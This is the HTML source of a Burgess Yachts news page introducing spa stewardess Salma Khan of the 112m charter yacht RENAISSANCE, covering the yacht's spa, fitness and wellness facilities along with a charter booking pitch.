

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/news/meet-spa-stewardess-salma-of-renaissance
body_size: 14486
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.Article" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Meet Spa Stewardess Salma of RENAISSANCE | Burgess</title>
<meta name="description" content="">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Meet Spa Stewardess Salma of RENAISSANCE | Burgess" >
<meta name="twitter:description" content="" >
<meta property="og:title" content="Meet Spa Stewardess Salma of RENAISSANCE | Burgess">
<meta property="og:description" content="">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/news/meet-spa-stewardess-salma-of-renaissance">

    <style nonce="80edb154-b9db-444c-8337-63887c19ddac">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="80edb154-b9db-444c-8337-63887c19ddac" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="80edb154-b9db-444c-8337-63887c19ddac">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="9.2" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <a href="/en/editorial/news" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>News</a>
            <span class="breadcrumbs__current">Meet Spa Stewardess Salma of RENAISSANCE</span>
</nav>
    
<div class="ep-bann theme-">
    <div class="ep-bann__inner">

        
        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">Meet Spa Stewardess Salma of RENAISSANCE</h1>
                <p class="ep-bann__date">Published 22 July 2024</p>    
        </div>
    </div>
</div>







<div class="cws  cws--mt-0 cws--mb-0">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <h4>Burgess introduces Spa Stewardess Salma Khan on board the remarkable 112m (367.4ft) charter yacht <a href="/en/charter-a-yacht/yachts-for-charter/renaissance-10001228" id="isPasted">RENAISSANCE</a></h4>
</div>

    


    </div>
</div>
    











<div class="fwv loading  ">
    <div class="fwv__inner">
        <picture>
            <img src="/getmedia/4d9b4276-f9c3-4248-a9d0-34f1c775235a/RENAISSANCE_10001228_vb5168135_1000x667.jpg" class="media-fit" loading="lazy" 
            srcset="/media-library/media/burgess/yachts/renaissance%2010001228/renaissance_10001228_vb5168135_1000x667.jpg?width=400&amp;height=225&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202407221754 400w,
            /media-library/media/burgess/yachts/renaissance%2010001228/renaissance_10001228_vb5168135_1000x667.jpg?width=640&amp;height=360&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202407221754 640w,
            /media-library/media/burgess/yachts/renaissance%2010001228/renaissance_10001228_vb5168135_1000x667.jpg?width=854&amp;height=480&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202407221754 854w,
            /media-library/media/burgess/yachts/renaissance%2010001228/renaissance_10001228_vb5168135_1000x667.jpg?width=960&amp;height=540&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202407221754 960w,
            /media-library/media/burgess/yachts/renaissance%2010001228/renaissance_10001228_vb5168135_1000x667.jpg?width=1280&amp;height=720&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202407221754 1280w,
            /media-library/media/burgess/yachts/renaissance%2010001228/renaissance_10001228_vb5168135_1000x667.jpg?width=1920&amp;height=1080&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202407221754 1920w,
            /media-library/media/burgess/yachts/renaissance%2010001228/renaissance_10001228_vb5168135_1000x667.jpg?width=2560&amp;height=1440&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202407221754 2650w"
                 sizes="100vw" >
        </picture>

                <button class="fwv__play" title="play video" data-video-type="vimeo" data-video-vimeo="[{&quot;quality&quot;:&quot;hls&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:0,&quot;height&quot;:0,&quot;link&quot;:&quot;https://player.vimeo.com/external/988790059.m3u8?s=0c4331337bc93eb2a5b9bd9410ac764a70eb31a1\u0026oauth2_token_id=1612235860&quot;,&quot;md5&quot;:null},{&quot;quality&quot;:&quot;sd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:426,&quot;height&quot;:240,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/988790059/rendition/240p/file.mp4%20%28240p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=1f0341e092dc340fa16a6ba5c4cc4e2b384c2ad52452454e4f47956d38489d65&quot;,&quot;md5&quot;:null},{&quot;quality&quot;:&quot;sd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:640,&quot;height&quot;:360,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/988790059/rendition/360p/file.mp4%20%28360p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=69cb257590e52f20fdf2701081fd9e9f23b716251f6ec17dbe5596ff2228affc&quot;,&quot;md5&quot;:null},{&quot;quality&quot;:&quot;sd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:960,&quot;height&quot;:540,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/988790059/rendition/540p/file.mp4%20%28540p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=0df1b86e2f9b448f489ea9058c28298313c1d82beb4d934e386249cfc2c9e7b8&quot;,&quot;md5&quot;:null},{&quot;quality&quot;:&quot;hd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:1280,&quot;height&quot;:720,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/988790059/rendition/720p/file.mp4%20%28720p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=1194632b0fb8247955fc4fd099a845590733b2a19c686ad98733f3bf7dc43d3f&quot;,&quot;md5&quot;:null},{&quot;quality&quot;:&quot;hd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:1920,&quot;height&quot;:1080,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/988790059/rendition/1080p/file.mp4%20%281080p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=dabd7d881b5381293f640ef9f5f7812371ca1f00acfaf0900d21a46081fbdb4c&quot;,&quot;md5&quot;:null}]">
                    <div class="fwv__but-wrap">
                        <span class="fwv__play-but">
                            <svg><use href="#svg-play"></use></svg>
                        </span>

                            <span class="fwv__btn-title">Step inside the Spa Deck</span>


                    </div>
                </button>

        
    </div>
</div>
    


    






<div class="cws   ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p id="isPasted">RENAISSANCE is unmatched in the charter market, and the spa deck embodies this standard of excellence. ‘The spa is the perfect space for ultimate relaxation,’ says Salma. ‘It is one of my favourite areas on the yacht.’</p><p>The spa provides guests with the full fitness-wellness experience. For beauty treatments and massage, ‘We have two treatment rooms, where I will be working. They are relaxing and inviting. We also have a hair salon.’</p><p>As guests will expect on a yacht of this capacity, the fitness centre is comprehensive, to facilitate a choice of workouts from ballet and yoga to weightlifting. ‘The spacious fitness centre has all the machines for cardio and weights,’ agrees Salma. ‘Then the wellness centre offers sauna and steam rooms, plus plunge pools for hot and cold therapies.’</p><p>The peaceful beauty of the spa extends to all decks. ‘I love the art décor features around the boat. The art pieces on the staircase remind me of colourful bubbles.</p><p>‘To describe RENAISSANCE in three words… Elegant, chic and sensational!’</p><p>To join this very special yacht in the Western Mediterranean for her first summer, talk to Burgess.</p><p><br></p>
</div>

    








<div class="html-area loading">



            <h2 class="html-area__title und-title und-title--center">
Book a RENAISSANCE charter            </h2>

            <p class="html-area__standfirst"><p id="isPasted">This exceptional yacht has the capability to host 36 passengers in 19 cabins, and Burgess is here to orchestrate the experience. Rate from EUR 3,000,000 per week.</p><p>Contact us<a href="/en/contact-us">&nbsp;today</a> to discuss your adventure on RENAISSANCE.</p></p>


</div>
    


    </div>
</div>
    






<div class="cws bg--grey  ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p id="isPasted">To find out more about Burgess’&nbsp;<a href="/en/buy-a-yacht/yachts-for-sale">yachts for sale</a> and&nbsp;<a href="/en/charter-a-yacht/yachts-for-charter">yachts for charter</a>, please&nbsp;<a href="/en/meet-the-team">contact a Burgess broker</a>. Alternatively, get in touch with one of our offices directly:&nbsp;<a href="/en/locations/london">London</a>,&nbsp;<a href="/en/locations/monaco">Monaco</a>,&nbsp;<a href="/en/locations/new-york">New York</a>,&nbsp;<a href="/en/locations/miami">Miami</a>,&nbsp;<a href="/en/locations/singapore">Singapore</a> or&nbsp;<a href="/en/locations">all other locations</a>.</p><p><em>- Yachts, prices and availability are correct at the time of publication.</em></p>
</div>

    


    </div>
</div>
    




    




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["Article", "BlogPosting"],
        "mainEntityOfPage": {
            "@type": "WebPage",
            "url": "https://www.burgessyachts.com/en/editorial/news/meet-spa-stewardess-salma-of-renaissance"
        },
        "headline": "Meet Spa Stewardess Salma of RENAISSANCE",
        "articleBody": "Burgess introduces Spa Stewardess Salma Khan on board the remarkable 112m (367.4ft) charter yacht RENAISSANCE",
        "articleSection": "",
        "inLanguage": "en-GB",
        "image": [
            "https://www.burgessyachts.com/media-library/media/burgess/yachts/renaissance%2010001228/renaissance_10001228_vb5168135_1000x667.jpg?format=webp&amp;quality=60&amp;v=202407221754"
        ],
        "datePublished": "22/07/2024 00:00:00",
        "dateModified": "22/07/2024 00:00:00",
        "author": {
            "@type": "Person",
            "name": "Burgess Yachts"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Burgess Yachts",
            "url": "https://www.burgessyachts.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.burgessyachts.com/apple-touch-icon-180x180.png"
            }
        }
    }
</script>


    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/sailing-yacht-regatta-guide" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/zz-ml1/editorial/sailing-regatta.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501221434" srcset="/media-library/media/burgess/zz-ml1/editorial/sailing-regatta.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501221434, /media-library/media/burgess/zz-ml1/editorial/sailing-regatta.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501221434 x2" alt="" height="64" width="64" loading="lazy">
                            The Burgess guide to the 2026 sailing regatta calendar
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/paper-moon-launch" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127" srcset="/media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127, /media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127 x2" alt="" height="64" width="64" loading="lazy">
                            First launch of 2026: Benetti Class 44
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/new-to-the-charter-fleet" class="sub-footer__i-l">
